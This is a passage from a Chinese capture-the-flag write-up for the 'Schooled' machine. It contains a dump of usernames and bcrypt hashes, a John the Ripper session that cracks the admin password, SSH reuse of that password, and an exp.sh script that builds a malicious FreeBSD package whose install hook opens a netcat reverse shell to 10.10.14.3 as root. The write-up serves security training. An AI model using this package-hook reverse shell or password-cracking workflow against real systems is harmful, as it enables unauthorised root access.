+-------------------+--------------------------------------------------------------+ | guest | $2y$10$u8DkSWjhZnQhBk1a0g1ug.x79uhkx/sa7euU8TI4FX4TCaXK6uQk2 | | admin | $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW | | bell_oliver89 | $2y$10$N0feGGafBvl.g6LNBKXPVOpkvs8y/axSPyXb46HiFP3C9c42dhvgK | | orchid_sheila89 | $2y$10$YMsy0e4x4vKq7HxMsDk.OehnmAcc8tFa0lzj5b1Zc8IhqZx03aryC | | chard_ellzabeth89 | $2y$10$D0Hu9XehYbTxNsf/uZrxXeRp/6pmT1/6A.Q2CZhbR26lCPtf68wUC | | morris_jake89 | $2y$10$UieCKjut2IMiglWqRCkSzerF.8AnR8NtOLFmDUcQa90lair7LndRy | | heel_james89 | $2y$10$sjk.jJKsfnLG4r5rYytMge4sJWj4ZY8xeWRIrepPJ8oWlynRc9Eim | | nash_michael89 | $2y$10$yShrS/zCD1Uoy0JMZPCDB.saWGsPUrPyQZ4eAS50jGZUp8zsqF8tu | | singh_rakesh89 | $2y$10$Yd52KrjMGJwPUeDQRU7wNu6xjTMobTWq3eEzMWeA2KsfAPAcHSUPu | | taint_marcus89 | $2y$10$kFO4L15Elng2Z2R4cCkbdOHyh5rKwnG4csQ0gWUeu2bJGt4Mxswoa | | walls_shaun89 | $2y$10$EDXwQZ9Dp6UNHjAF.ZXY2uKV5NBjNBiLx/WnwHiQ87Dk90yZHf3ga | | smith_john89 | $2y$10$YRdwHxfstP0on0Yzd2jkNe/YE/9PDv/YC2aVtC97mz5RZnqsZ/5Em | | white_jack89 | $2y$10$PRy8LErZpSKT7YuSxlWntOWK/5LmSEPYLafDd13Nv36MxlT5yOZqK | | travis_carl89 | $2y$10$VO/MiMUhZGoZmWiY7jQxz.Gu8xeThHXCczYB0nYsZr7J5PZ95gj9S | | mac_amy89 | $2y$10$PgOU/KKquLGxowyzPCUsi.QRTUIrPETU7q1DEDv2Dt.xAjPlTGK3i | | james_boris89 | $2y$10$N4hGccQNNM9oWJOm2uy1LuN50EtVcba/1MgsQ9P/hcwErzAYUtzWq | | pierce_allan | $2y$10$ia9fKz9.arKUUBbaGo2FM.b7n/QU1WDAFRafgD6j7uXtzQxLyR3Zy | | henry_william89 | $2y$10$qj67d57dL/XzjCgE0qD1i.ION66fK0TgwCFou9yT6jbR7pFRXHmIu | | harper_zoe89 | $2y$10$mnYTPvYjDwQtQuZ9etlFmeiuIqTiYxVYkmruFIh4rWFkC3V1Y0zPy | | wright_travis89 | $2y$10$XFE/IKSMPg21lenhEfUoVemf4OrtLEL6w2kLIJdYceOOivRB7wnpm | | allen_matthew89 | $2y$10$kFYnbkwG.vqrorLlAz6hT.p0RqvBwZK2kiHT9v3SHGa8XTCKbwTZq | | sanders_wallis89 | $2y$10$br9VzK6V17zJttyB8jK9Tub/1l2h7mgX1E3qcUbLL.GY.JtIBDG5u | | higgins_jane | $2y$10$n9SrsMwmiU.egHN60RleAOauTK2XShvjsCS0tAR6m54hR1Bba6ni2 | | phillips_manuel | $2y$10$ZwxEs65Q0gO8rN8zpVGU2eYDvAoVmWYYEhHBPovIHr8HZGBvEYEYG | | carter_lianne | $2y$10$jw.KgN/SIpG2MAKvW8qdiub67JD7STqIER1VeRvAH4fs/DPF57JZe | | parker_dan89 | $2y$10$MYvrCS5ykPXX0pjVuCGZOOPxgj.fiQAZXyufW5itreQEc2IB2.OSi | | parker_tim89 | $2y$10$YCYp8F91YdvY2QCg3Cl5r.jzYxMwkwEm/QBGYIs.apyeCeRD7OD6S | | miao | $2y$10$dtX5uIZeakEQQ4C9DClQBOJXHiCc7x/5XwbdARSxV9FPrzciGsMv. | | miao1 | $2y$10$aMIdkU.fnrr4E/e9bkQCaebfF9gK1zA73DnN1P2AOBmkQ3NwmyNlC | +-------------------+--------------------------------------------------------------+
hash crack 可以破解出来admin的密码:
1 2 3 4 5 6 7 8 9 10 11 12 13 ➜ Desktop sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt [sudo] password for miao: Using default input encoding: UTF-8 Loaded 1 password hash (bcrypt [Blowfish 32/64 X3]) Cost 1 (iteration count) is 1024 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status !QAZ2wsx (?) 1g 0:00:02:33 DONE (2021-04-09 04:10) 0.006496g/s 90.26p/s 90.26c/s 90.26C/s 110689..superpet Use the "--show" option to display all of the cracked passwords reliably Session completed !QAZ2wsx


user flag 根据前面的信息,Jamie是Information Technology Lecturer,查看用户也有jamie用户,可以直接使用破解出来的密码ssh登录:
提权信息 1 2 3 4 jamie@Schooled:~ $ sudo -l User jamie may run the following commands on Schooled: (ALL) NOPASSWD: /usr/sbin/pkg update (ALL) NOPASSWD: /usr/sbin/pkg install *


提权 & root flag 自定义pkg,安装的时候会执行里面的命令,得到root shell:
exp.sh 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 #!/bin/sh STAGEDIR=/tmp/package rm -rf ${STAGEDIR} mkdir -p ${STAGEDIR} cat >> ${STAGEDIR} /+PRE_INSTALL <<EOF echo "Resetting root shell" rm /tmp/a;mkfifo /tmp/a;cat /tmp/a|/bin/sh -i 2>&1|nc 10.10.14.3 4444 >/tmp/a EOF cat >> ${STAGEDIR} /+POST_INSTALL <<EOF echo "Registering root shell" pw usermod -n root -s /bin/sh EOF cat >> ${STAGEDIR} /+MANIFEST <<EOF name: mypackage version: "1.0_5" origin: sysutils/mypackage comment: "utomates stuff" desc: "automates tasks which can also be undone later" maintainer: john@doe.it www: https://doe.it prefix: / EOF pkg create -m ${STAGEDIR} / -r ${STAGEDIR} / -o .
参考资料
Last updated: 2021-09-13 09:00:33